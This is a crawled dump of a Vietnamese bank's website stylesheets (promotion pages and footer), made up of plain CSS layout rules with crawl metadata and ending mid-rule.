.magic-checkbox:checked+label:after{display:block}.title-1{font-weight:var(--font-title-1-weight)!important;font-size:var(--font-title-1-size)!important;line-height:34px;color:#000!important}.promotion-section-view-all-bottom,.promotion-section-view-collapse{position:relative;font-weight:600!important;font-size:16px;margin-top:30px;display:inline-block}.promotion-section-view-all-bottom::after{background:var(--icon-Angle_right_black) center center no-repeat;background-size:24px;width:24px;height:24px;content:"";position:absolute;top:1px;margin-left:5px;transform:rotate(90deg)}.promotion-section-view-all-bottom.show-all::after{transform:rotate(0deg) translateY(-50%);top:50%}.promotion-section-view-all-bottom:hover::after{filter:invert(58%) sepia(94%) saturate(466%) hue-rotate(344deg) brightness(97%) contrast(99%)}.vib-v2-box-txt-world-new-2{padding:20px;height:calc(100% - 220px);min-height:200px}.vib-v2-box-txt-world-new-2 .vib-v2-txt-promotion-2 span{height:85px;font-size:var(--font-title-3-size);font-weight:var(--font-title-3-weight);line-height:28px;display:-webkit-box;overflow:hidden;position:relative;-webkit-line-clamp:3;-webkit-box-orient:vertical;text-overflow:ellipsis;color:var(--bg-color-mono-1);margin-bottom:25px}.vib-v2-box-txt-world-new-2 .promotion-card-title{font-weight:700;font-size:16px;line-height:22px;display:none}.vib-v2-box-txt-world-new-2 .promotion-time-expire,.vib-v2-box-txt-world-new-2 .promotion-title{font-weight:var(--font-small-body-link-weight);font-style:normal;color:var(--bg-color-mono-2);font-size:var(--font-body-medium-size);margin-top:5px}.vib-v2-box-txt-world-new-2 .promotion-title{text-decoration:none;padding-top:0;margin-top:5px}.vib-v2-world-box .vib-v2-content_world-box{border-radius:2px;height:100%;overflow:inherit;box-shadow:0 1px 5px 0 rgb(188 188 188 / .25)}.vib-v2-content_world-box:hover{color:var(--bg-color-mono-1)}.vib-v2-content_world-box:hover .vib-v2-box-txt-world-new,.vib-v2-content_world-box:hover .vib-v2-box-txt-world-new-2{border:0;border-radius:0}.vib-v2-content_world-box:hover .promotion-title{color:var(--bg-color-mono-2)}.vib-v2-content_world-box:hover .backgroundImgOnContainingDiv{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1);transition:all 0.5s}.vib-v2-content_world-box .vib-v2-img-world-box{border-radius:2px 2px 0 0;height:220px;box-shadow:0 1px 1px 0 #f2f2f2!important}.vib-v2-list-no-product{width:100%}.vib-v2-list-no-product .vib-v2-no-product-title{color:#000;font-size:26px;font-weight:400;margin-top:10px}.vib-v2-back-brand-car.new-style-link{font-weight:600!important;color:#000}.vib-v2-content-promotion-detail{margin-top:20px}.vib-v2-filter-place-used{border-bottom:none;margin-top:0}.vib-v2-filter-place-used .select_ocb .select_tit{left:0}.vib-v2-filter-place-used .select_ocb .bootstrap-select.btn-group .dropdown-toggle .filter-option{left:0}.vib-v2-filter-place-used .select_ocb .ocb.bootstrap-select>.dropdown-toggle{background:var(--bg-color-mono-5);border-bottom:1px solid #aaa;border-radius:0}.vib-v2-filter-place-used .select_ocb .form-control.open{border:0 none}.vib-v2-filter-place-used .select_ocb .form-control.open:after{background:#000;top:59px;left:0;width:100%}.vib-v2-filter-place-used .select_ocb .bootstrap-select.btn-group .dropdown-menu{top:60px}.breadcumb{background:#fff0}.breadcumb li,.breadcumb li a{font-size:16px;color:#000}.breadcumb.hidden_pc .vib-v2-wrapper_new>ul li:nth-child(2):after{width:15px;height:15px;content:"";position:relative;background:url(https://www.vib.com.vn/wps/wcm/connect/797c3a20-67a7-4934-be7f-fa5870c15a79/icon_arrow_next_black.png?MOD=AJPERES&attachment=true&id=1641960374032) center center no-repeat;background:var(--icon-arrow-black-next) center center no-repeat;background-size:22px 22px;display:block;top:2px;display:inline-block;font-size:16px;font-size:var(--font-body-semibold-size);font-weight:600;font-weight:var(--font-body-semibold-weight);line-height:22px;line-height:var(--font-body-semibold-height);text-decoration:none}.breadcumb.hidden_pc .vib-v2-wrapper_new>ul li:nth-child(2){text-indent:-9999!important;color:transparent!important}.backgroundImgOnContainingDiv{transition:all 0.6s}.row.vib-v2-list-promotion-new,.row.vib-v2-list-world-box{margin-top:-30px}section.vib-v2-promotion-list .title-1{margin-bottom:20px}section.vib-v2-promotion-list .percent_word{background:#f47920;background-size:cover;padding:10px;font-weight:600;font-size:var(--font-title-3-size);line-height:38px;width:auto}section.vib-v2-promotion-list .vib-v2-promotion-logo-world-box .percent_word{height:44px;background:#0066b3;width:100%;font-size:20px;font-style:normal;font-weight:600;line-height:24px;color:#fff;padding:10px 0 10px 20px;border-top-right-radius:7px;border-bottom-right-radius:7px}.vib-v2-promotion-logo-world-box .vib-v2-world-box.vib-shop .percent_word::after{content:"";background:url(/static/theme/2022/promotion-vib-shop.svg) no-repeat;height:44px;width:69px;position:absolute;right:0;top:0}.vib-v2-promotion-logo-world-box .vib-v2-world-box.vib-dine .percent_word::after{content:"";background:url(/static/theme/2022/promotion-vib-dine.svg) no-repeat;height:44px;width:69px;position:absolute;right:0;top:0}.vib-v2-promotion-logo-world-box .vib-v2-world-box.vib-travel .percent_word::after{content:"";background:url(/static/theme/2022/promotion-vib-travel.svg) no-repeat;height:44px;width:69px;position:absolute;right:0;top:0}.vib-v2-promotion-logo-world-box .vib-v2-world-box.vib-move .percent_word::after{content:"";background:url(/static/theme/2022/promotion-vib-move.svg) no-repeat;height:44px;width:69px;position:absolute;right:0;top:0}.vib-v2-promotion-logo-world-box .vib-v2-world-box.vib-more .percent_word::after{content:"";background:url(/static/theme/2022/promotion-vib-more.svg) no-repeat;height:44px;width:69px;position:absolute;right:0;top:0}.content-popover{font-size:16px;position:absolute;z-index:9;bottom:120px;left:35px;padding:15px;border-radius:5px;border:1px solid #e4e4e4;background:#fff;width:calc(100% - 70px);text-align:left;box-shadow:0 -3.8px 10px 0 rgb(0 0 0 / .04),0 5px 20px 0 rgb(0 0 0 / .05);z-index:99;display:initial;opacity:0;transition:0.3s all;overflow:hidden;z-index:-1;line-height:26px;font-weight:400;font-size:16px;color:#000}.content-popover::before{content:"";width:0;height:0;border-left:8px solid #fff0;border-right:7px solid #fff0;border-top:8px solid #e4e4e4;display:inline-block;position:absolute;bottom:-8px;right:160px}.content-popover::after{content:"";width:0;height:0;border-left:8px solid #fff0;border-right:7px solid #fff0;border-top:9px solid #fff;display:inline-block;position:absolute;bottom:-7px;left:37%}.content-popover::before,.content-popover::after{left:50%;right:inherit}.vib-v2-promotion-logo-world-box .vib-v2-content_world-box .vib-v2-img-world-box{border-bottom-right-radius:7px;box-shadow:0 1px 5px 0 rgb(188 188 188 / 25%)}@media (min-width:1024px){.vib-v2-promotion-logo-world-box .vib-v2-txt-promotion-2{white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;color:#000;font-size:var(--font-title-3-size);font-weight:var(--font-title-3-weight)}.vib-v2-promotion-logo-world-box .vib-v2-txt-promotion-2 span{height:auto;display:initial;overflow:visible;-webkit-line-clamp:initial;-webkit-box-orient:initial;text-overflow:initial;position:initial}.vib-v2-promotion-logo-world-box .vib-v2-box-txt-world-new-2{min-height:160px}.vib-v2-promotion-logo-world-box .vib-v2-txt-promotion-2.popover:hover+.content-popover{overflow:visible;opacity:1;z-index:1;bottom:145px}.vib-v2-promotion-logo-world-box .promotion-card-outner{pointer-events:none}.vib-v2-promotion-logo-world-box .vib-v2-world-box .vib-v2-content_world-box:hover .vib-v2-txt-promotion-2,.vib-v2-world-box .vib-v2-content_world-box:hover .vib-v2-txt-promotion-2 span{color:var(--color-dard-orange)}}@media (min-width:768px) and (max-width:1023px){.vib-v2-promotion-logo-world-box .vib-v2-box-txt-world-new-2{min-height:190px}}@media (max-width:767px){.vib-v2-promotion-logo-world-box .vib-v2-box-txt-world-new-2 .vib-v2-txt-promotion-2 span{height:auto;margin-bottom:20px}.vib-v2-promotion-logo-world-box .vib-v2-box-txt-world-new-2{min-height:initial}}section.vib-v2-promotion-list .vib-v2-list-world-box::after{clear:both;display:block;content:""}.floating-label{position:relative}.floating-label .floating-input,.floating-label .floating-select{padding:17px 0 0;display:block;width:100%;height:50px;background-color:#fff0;border:none;border-bottom:1px solid #aaa;border-radius:0}.floating-label .floating-input:hover,.floating-label .floating-input:focus,.floating-label .floating-select:focus{outline:none;border-bottom:2px solid #000}.floating-label label{color:#5e5c62;position:absolute;pointer-events:none;top:14px;transition:0.2s ease all;-moz-transition:0.2s ease all;-webkit-transition:0.2s ease all}.floating-label .floating-input:focus~label,.floating-label .floating-input:not(:placeholder-shown)~label{top:0;font-size:14px}.floating-label .floating-select:focus~label,.floating-label .floating-select:not([value=""]):valid~label{top:0}.floating-label .floating-input:focus~.bar:before,.floating-label .floating-input:focus~.bar:after,.floating-label .floating-select:focus~.bar:before,.floating-label .floating-select:focus~.bar:after{width:50%}.floating-label *,.floating-label *:before,.floating-label *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.floating-label .floating-textarea{overflow:hidden;overflow-x:hidden}.floating-label .txt_error{position:relative;top:0}.floating-label.field-error input,.floating-label.field-error textarea{border-bottom:2px solid red}.floating-label.field-error .txt_error{display:block}.error .txt_error{top:0;position:relative}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion{transition:0.15s ease-in;position:sticky;background:#fff;height:auto;border:none;box-shadow:0 1px 5px rgb(188 188 188 / .25)!important;margin-top:0;top:0;z-index:999}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about img,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion img{display:none}.promotion-search{cursor:pointer;position:absolute;right:20px;top:50%;transform:translateY(-50%)}.promotion-search.search-top{margin:0;padding:0}#popup-dropdown-list-header.modal.fade .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);transition:none;transition:none}section.vib-v2-promotion-list .title-1 .promotion-section-view-all-bottom.show-all{display:none}.section-promotion-detail .col-tool{max-width:150px;padding-left:25px}.col-tool .share_link_promotion{position:relative;float:none}.col-tool .promotion-search.search-top{position:absolute;top:15px;right:15px}.col-tool .promotion-search.search-top::after{border-left:1px solid #e4e4e4;position:absolute;content:"";left:-18px;height:32px;top:5px}@media only screen and (min-width:1000px){section.vib-v2-promotion-list .title-1{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center!important;align-items:center!important}section.vib-v2-promotion-list .title-1 span{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}section.vib-v2-promotion-list .title-1 .promotion-section-view-all-bottom.show-all{display:block;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%;margin-top:0;padding-right:24px}.vib-v2-list-world-box+.promotion-section-view-all-bottom.show-all{display:none}.tab-menu .vib-v2-box-card-header-credit{line-height:normal;padding:0 25px!important}.tab-menu .vib-v2-box-card-header-credit:not(.active):hover a p,.tab-menu .vib-v2-box-card-header-credit:not(.active):hover a{color:var(--color-dard-orange)}.tab-menu .vib-v2-box-card-header-credit:first-child{padding-left:0!important}.tab-menu .vib-v2-box-card-header-credit::after{display:none}.tab-menu .vib-v2-box-card-header-credit:hover:before{border-bottom:2px solid var(--bg-color-mono-1);height:2px}.tab-menu .vib-v2-box-card-header-credit.active p{font-weight:var(--font-body-bold-weight)}.tab-menu .vib-v2-box-card-header-credit.active:before{border:none;height:5px;background:linear-gradient(94.64deg,#ff5922 3.75%,#fe9b25 96.25%)}.tab-menu .vib-v2-box-card-header-credit.active:hover:before{height:2px}.tab-menu .vib-v2-box-card-header-credit p{line-height:80px;color:var(--bg-color-mono-1);font-weight:var(--font-body-medium-weight)}.tab-menu .vib-v2-box-card-header-credit a{position:static;display:block;height:auto;line-height:normal}.body .row>.vib-v2-world-box,.vib-v2-world-box{width:33.3333333333%!important;margin-top:30px!important;margin-bottom:0}.promotion-search{right:0}.vib-v2-content_world-box:hover .vib-v2-box-txt-world-new-2 .vib-v2-txt-promotion-2 span{color:var(--color-dard-orange)}}@media only screen and (max-width:1000px){.modal-open #popup-dropdown-list-header.modal .modal-content{width:100%}.modal-open #popup-dropdown-list-header.modal .vib-v2-popup-wrapper{padding:40px 30px!important;width:100%}.modal-open #popup-dropdown-list-header.modal .vib-v2-popup-wrapper .vib-v2-box-card-header-credit{height:auto!important}}@media screen and (max-width:991px){.body{padding-bottom:0}.bg-white-shadow{padding:40px 0}.bg-white-shadow .row .txt-content{padding-left:30px}.bg-white-shadow.bg-white-shadow{background:#fff;box-shadow:none}.box-shadow{background-color:#fff;box-shadow:0 3px 5px rgb(188 188 188 / .25)}.body .row>.vib-v2-world-box,.vib-v2-world-box{width:50%!important;margin-top:30px!important;margin-bottom:0!important}.promotion-section-view-all-bottom{margin-top:20px;display:inline-block}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center!important;align-items:center!important;height:70px}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-selectbox-list-header,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-selectbox-list-header{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-selectbox-list-header .vib-v2-box-card-header-credit,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-selectbox-list-header .vib-v2-box-card-header-credit{height:auto!important}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-selectbox-list-header .vib-v2-box-card-header-credit p,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-selectbox-list-header .vib-v2-box-card-header-credit p{float:none;padding-left:20px;margin-top:0;line-height:30px;font-size:16px}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-selectbox-list-header::before,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-selectbox-list-header::before{background:var(--icon-Angle_right_black) no-repeat;background-size:20px;right:-34px}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-selectbox-list-header::after,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-selectbox-list-header::after{content:"";clear:both;display:block;background:none}#popup-dropdown-list-header .vib-v2-box-card-header-credit a{padding:20px 0}#popup-dropdown-list-header .vib-v2-box-card-header-credit.active:before{right:0;top:25px}#popup-dropdown-list-header .vib-v2-box-card-header-credit.active p{font-weight:600!important}#popup-dropdown-list-header a.vib-v2-box-card-header-credit{padding:20px 0}#popup-dropdown-list-header a.vib-v2-box-card-header-credit.active:before{right:0;top:25px}.vib-v2-box-card-header-credit p{font-weight:600!important}}@media screen and (max-width:767px){.body{padding-top:20px;padding-bottom:0}.vib-v2-content-search-atm{margin-top:10px!important}.bg-white-shadow{padding:0}.bg-white-shadow .col-contact .title-3{margin-bottom:20px}.bg-white-shadow .row{padding-top:0;padding-bottom:0}.bg-white-shadow .row::after{display:none}.bg-white-shadow .row [class*="col-"]:first-child h3{margin-left:-20px;margin-right:-20px;background-color:var(--bg-color-mono-8);padding:15px 20px}.bg-white-shadow .row .col-contact{width:100%}.bg-white-shadow .row .col-contact p{margin-top:-20px;margin-left:-20px;margin-right:-20px;background-color:var(--bg-color-mono-8);padding:0 20px 15px}.bg-white-shadow .row .txt-content{border-left:1px solid #fff0;padding-left:0;padding-right:0}.bg-white-shadow .row .txt-content .input-group{padding-top:20px;padding-bottom:20px}.modal-open{overflow:hidden}.section-promotion-detail .col-tool{position:absolute;right:-15px;top:-48px}.col-tool .share_link_promotion{top:0}.vib-v2-header-world-detail>.row>.col>.vib-v2-title-promotion-detail.title-1{margin-top:5px}}@media screen and (max-width:576px){.body .row .vib-v2-world-box,.vib-v2-world-box{width:100%!important;margin-top:20px}}@media only screen and (min-width:768px){.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit{line-height:normal}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit a,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit a{height:auto;line-height:normal;color:#000;position:static}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit a p,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit a p{line-height:80px;font-size:16px;font-weight:500}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit p,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit p{line-height:80px;font-size:16px;font-weight:500}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit::before,.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit::after,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit::before,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit::after{display:none}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit.active p,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit.active p{color:#000;font-weight:600}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit.active:before,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit.active:before{content:"";display:block;position:absolute;bottom:0;left:20px;right:20px;border:none;height:3px;background:var(--bg-gradient-orange-1)}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit.active:first-child:before,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit.active:first-child:before{left:0}.promotion-card-outner{position:absolute;width:calc(100% - 70px);bottom:20px}}.vib-v2-section-header_new_form,.vib-v2-section-header_new02{background:#fff!important}.select_ocb .bootstrap-select.btn-group .dropdown-menu li.active:before{display:none}.select_ocb .bootstrap-select.btn-group .dropdown-menu li:not(:nth-child(1)).selected:before{content:"";position:absolute;right:10px;top:7px;background:url(/static/theme/vs2018/images/arrow_check_selectbox.svg) no-repeat;background-size:100%;height:27px;width:27px;z-index:55;display:block}#popup-dropdown-list-header{padding:0!important}body#content{background:#fff}@media only screen and (max-width:768px){.modal-open #popup-dropdown-list-header.modal .vib-v2-popup-wrapper{padding:40px 20px!important}}.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-selectbox-list-header::before:hover,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-selectbox-list-header::before:hover{filter:invert(58%) sepia(94%) saturate(466%) hue-rotate(344deg) brightness(97%) contrast(99%)}.vib-v2-promotion-list font[color="red"]{padding:0 15px;display:block;margin-top:30px}.promotion-search.search-top .btn.btn-search,.promotion-search.search-top .btn.btn-search span.icon-search{width:46px;height:46px}.col-tool .promotion-search.search-top .btn.btn-search,.col-tool .promotion-search.search-top .btn.btn-search span.icon-search{width:40px;height:40px}.vib-v2-header-world-detail .row{margin-right:-15px;margin-left:-15px}.vib-v2-section-tab-all-card.section-fix-top,.vib-v2-section-tab-all-card.section-fix-top{position:fixed;width:100%;background:#fff;border-top:1px solid #e4e4e4;z-index:999;height:auto;transition:0.2s ease-in;top:0}@media only screen and (max-width:1024px){.vib-v2-section-header_new02.cc-list{height:70px}}@media only screen and (min-width:1024px){.vib-v2-section-header_new02.vib-v2-header-scroll-02{height:70px!important}}.vib-v2-section-header_new02{position:static}.vib-v2-section-header_new02>.vib-v2-wrapper_new{position:relative;height:100%}

--- FILE ---
content_type: text/css
request_url: https://www.vib.com.vn/wps/wcm/connect/f6ac6ebd-e747-4614-a348-ed8ae993a6b4/promotion-1.css?MOD=AJPERES&CACHEID=ROOTWORKSPACE-f6ac6ebd-e747-4614-a348-ed8ae993a6b4-pmDq14.
body_size: 374
content:
section.vib-v2-section-promotion-new{padding-top:40px;padding-bottom:40px}section.vib-v2-section-promotion-new .title-1{margin-bottom:20px}section.vib-v2-section-promotion-new .vib-v2-img-world-box{border-radius:2px 2px 0 0}section.vib-v2-section-promotion-new .vib-v2-content_world-box{border-radius:2px}.vib-v2-promotion-all-creditcard{margin-bottom:40px}.vib-v2-promotion-all-creditcard span{font-weight:700;font-style:normal;font-size:16px;text-align:left;display:inline-block;background-color:#fff;box-sizing:border-box;border:1px solid #333;border-radius:5px;line-height:22px;padding:13px 20px}.vib-v2-box-card-header-credit{cursor:pointer}.col-item-promotion.vib-v2-world-box{margin-bottom:0!important;margin-top:30px!important}.row-item-promotion+.promotion-section-view-all-bottom{margin-top:20px;display:inline-block}.vib-v2-link-search-home-promotion{width:30px;height:30px;background:rgba(0,0,0,0);border-radius:50%;position:absolute;right:50px;top:24px;text-align:center;cursor:pointer;transition:.5s}@media only screen and (min-width:1000px){.tab-menu .vib-v2-box-card-header-credit{padding:0!important;margin-left:25px;margin-right:25px}.tab-menu .vib-v2-box-card-header-credit:first-child{margin-left:0}}@media only screen and (max-width:1000px){.modal-open #popup-dropdown-list-header.modal .modal-content{width:100%}.modal-open #popup-dropdown-list-header.modal .vib-v2-popup-wrapper{padding:40px 30px!important;width:100%}.modal-open #popup-dropdown-list-header.modal .vib-v2-popup-wrapper .vib-v2-box-card-header-credit{height:auto!important}.vib-v2-list-world-box .vib-v2-world-box:not(:first-child):not(:nth-child(2)){display:none}}@media only screen and (max-width:992px){body#content .vib-v2-box-card-header-credit a p{line-height:30px}body#content .vib-v2-box-card-header-credit.active a p,body#content .vib-v2-selectbox-list-header .vib-v2-box-card-header-credit a p{font-weight:600!important}}@media only screen and (max-width:768px){.modal-open #popup-dropdown-list-header.modal .vib-v2-popup-wrapper{padding:40px 20px!important}.vib-v2-header-promotion-word{margin-bottom:20px}}@media only screen and (min-width:768px){.vib-v2-section-tab-all-about.vib-v2-section-tab-all-about .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit.active:before,.vib-v2-section-tab-all-card.vib-v2-section-tab-all-promotion .vib-v2-list-card-header-mobile .vib-v2-box-card-header-credit.active:before{left:0;right:0}}

--- FILE ---
content_type: text/css
request_url: https://www.vib.com.vn/static/homePage_2025/css/footer_2025.css?v=2
body_size: 2543
content:
/* .txt_right_app_footer {
    margin-top: 2px !important;
} */
/*@media only screen and (min-width: 769px){*/
/*@media only screen and (max-width: 768px){*/
:root {
  --icon-new-apple-store: url(/static/theme/images/icon-apple-store.svg);
  --icon-new-play-store: url(/static/theme/images/icon-play-store.svg);
  --icon-new-facebook: url(/static/theme/images/icon-facebook.svg);
  --icon-new-youtube: url(/static/theme/images/icon-youtube.svg);
  --icon-new-linkedin: url(/static/theme/images/icon-linkedin.svg);
  --icon-new-facebook-active: url(/static/theme/images/icon-facebook-active.svg);
  --icon-new-linkedin-active: url(/static/theme/images/icon-linkedin-active.svg);
  --icon-new-youtube-active: url(/static/theme/images/icon-youtube-active.svg);
  --icon-new-apple-store-active: url(/static/theme/images/icon-apple-store-active.svg);
  --icon-new-play-store-active: url(/static/theme/images/icon-play-store-active.svg);
}

.link_social_footer {
  line-height: 0;
  position: static;
}

.section-copyright-inner {
  max-width: 1100px;
  padding: 20px 0;
  margin: 0 auto;
  display: grid;
  grid-template-columns: auto max-content;
  border-top: 1px solid #f2f2f2;
}

.text-right {
  text-align: right;
}

.langugeEN {
  width: 20px;
  height: 20px;
}

.langugeVN {
  width: 20px;
  height: 20px;
}

.icon_store_android_white {
  width: 30px;
  height: 30px;
  margin-top: -3px;
}

.icon_store_ios_white {
  width: 30px;
  height: 30px;
  margin-top: -3px;
}

.icon-new-apple-store {
  width: 25px;
  height: 25px;
  display: inline-block;
  transition: all 0.3s ease;
  background: var(--icon-new-apple-store);
  background-size: 100%;
}

.icon-new-play-store {
  width: 25px;
  height: 25px;
  display: inline-block;
  transition: all 0.3s ease;
  background: var(--icon-new-play-store);
  background-size: 100%;
}

.icon-new-facebook {
  width: 25px;
  height: 25px;
  display: inline-block;
  transition: all 0.3s ease;
  background: var(--icon-new-facebook);
  background-size: 100%;
}

.icon-new-youtube {
  width: 25px;
  height: 25px;
  display: inline-block;
  transition: all 0.3s ease;
  background: var(--icon-new-youtube);
  background-size: 100%;
}

.icon-new-linkedin {
  width: 25px;
  height: 25px;
  display: inline-block;
  transition: all 0.3s ease;
  background: var(--icon-new-linkedin);
  background-size: 100%;
}

.icon-new-facebook-active {
  width: 25px;
  height: 25px;
  display: inline-block;
  transition: all 0.3s ease;
}

.icon-new-linkedin-active {
  width: 25px;
  height: 25px;
  display: inline-block;
  transition: all 0.3s ease;
}

.icon-new-youtube-active {
  width: 25px;
  height: 25px;
  display: inline-block;
  transition: all 0.3s ease;
}

.icon-new-apple-store-active {
  width: 25px;
  height: 25px;
  display: inline-block;
  transition: all 0.3s ease;
}

.icon-new-play-store-active {
  width: 25px;
  height: 25px;
  display: inline-block;
  transition: all 0.3s ease;
}

.vib-v2-footer {
  border-top: 1px solid #f2f2f2 !important;
  background-color: #fff;
}
.vib-v2-footer ul {
  margin-bottom: 0;
}
.vib-v2-footer .list-menu-footer {
  padding: 40px 0;
}
.vib-v2-footer .list-menu-footer ul {
  margin-top: 0;
  display: block;
  overflow: hidden;
  transition: max-height 0.5s cubic-bezier(0, 1, 0, 1);
}
.vib-v2-footer * {
  color: #000;
}

.vib-v2-address-footer {
  border-bottom: 1px solid #e4e4e4;
  margin-top: 30px;
  border-top: 1px solid #e4e4e4;
}

a.vib-v2-langugle_footer {
  top: auto !important;
  bottom: auto;
  position: relative;
  color: #000;
  font-weight: normal;
  font-size: 14px;
  line-height: 18px;
  color: var(--color-body);
  font-weight: var(--font-small-body-regular-weight);
  font-size: var(--font-small-body-regular-size);
  line-height: var(--font-small-body-regular-height);
}
a.vib-v2-langugle_footer:hover {
  text-decoration: none !important;
}

.vib-v2-appstore-footer {
  margin-top: 0 !important;
  position: relative !important;
}

.link_social_footer a {
  display: inline-block;
  margin-left: 7px;
}

.box_menu_footer li a {
  color: #000;
  font-weight: normal;
  font-size: 14px;
  line-height: 18px;
  color: var(--color-body);
  font-weight: var(--font-small-body-regular-weight);
  font-size: var(--font-small-body-regular-size);
  line-height: var(--font-small-body-regular-height);
  display: block;
  margin-top: 15px;
}
.box_menu_footer a {
  font-size: 16px !important;
}
.box_menu_footer a:hover {
  text-decoration: none !important;
}

section.vib-v2-footer .box_menu_footer a.f-link-subject {
  font-weight: 600 !important;
  font-weight: var(--font-small-body-semibold-weight) !important;
}

.vib-v2-copyright {
  padding: 0;
  border: 0;
  margin: 0;
  font-size: 16px !important;
}
.vib-v2-copyright p {
  white-space: nowrap;
  margin-bottom: 0;
  margin-top: 0;
}

.section-copyright {
  background: #fafafa;
}
.section-copyright * {
  font-weight: 400;
  font-size: 14px !important;
  line-height: 18px;
  color: #000;
}
.section-copyright a:hover {
  text-decoration: none;
}

.txt_right_app_footer {
  justify-content: space-between;
  display: grid;
  grid-template-columns: max-content auto;
  gap: 15px 10px;
  align-items: center;
}
.txt_right_app_footer span {
  line-height: normal;
  vertical-align: middle;
  font-size: 14px;
}

#moreCaptcha * {
  color: var(--Mono-Mono-3, #aaa);
  font-size: 12px !important;
  line-height: 16px;
}
#moreCaptcha .section-copyright-inner {
  border-top: 1px solid #e4e4e4;
  padding: 20px 0 !important;
}
#moreCaptcha b {
  font-weight: 600 !important;
}

.box_contact {
  display: grid;
  row-gap: 15px;
  grid-template-columns: auto;
  padding: 20px;
  border-radius: 20px;
  border: 1px solid var(--mono-mono-45, #f2f2f2);
  background: var(--Mono-Mono-5, #fafafa);
}
.box_contact + .box_contact {
  margin-top: 20px;
}

.box_30 {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background-color: #fdb814;
  padding: 5px !important;
  transition: all 0.5s ease;
}
.box_30 .icon-location, .box_30 .icon-hotline {
  background: url(/static/homePage_2025/img/location.svg) center no-repeat;
  width: 20px;
  height: 20px;
  display: inline-block;
  transition: all 0.5s ease;
}
.box_30 .icon-hotline {
  background: url(/static/homePage_2025/img/telephone.svg) center no-repeat;
}

.box_menu_footer::after {
  display: none;
}

.scroll-to-top {
  position: relative;
  max-width: 1100px;
  margin: 0 auto;
  right: auto;
  bottom: auto;
}
.scroll-to-top .icon-scrolltop {
  width: 40px;
  height: 40px;
  position: absolute;
  top: auto;
  bottom: 80px;
  right: 0;
  background-position: center;
  background-size: cover;
  display: inline-block;
  border-radius: 100%;
  background: #fff;
